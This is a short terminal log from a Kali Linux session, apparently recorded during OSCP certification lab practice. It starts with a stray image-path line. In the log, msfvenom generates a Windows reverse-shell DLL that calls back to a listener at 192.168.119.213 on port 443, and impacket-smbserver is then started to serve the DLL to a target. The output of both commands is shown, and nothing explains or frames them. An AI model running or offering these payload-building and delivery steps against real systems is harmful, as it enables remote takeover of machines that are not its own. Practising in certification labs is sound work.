 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/13.1.11.10]
└─$ msfvenom -p windows/shell_reverse_tcp -f dll LHOST=192.168.119.213 LPORT=443 > sh.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 8704 bytes
┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/13.1.11.10]
└─$ sudo impacket-smbserver data .
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed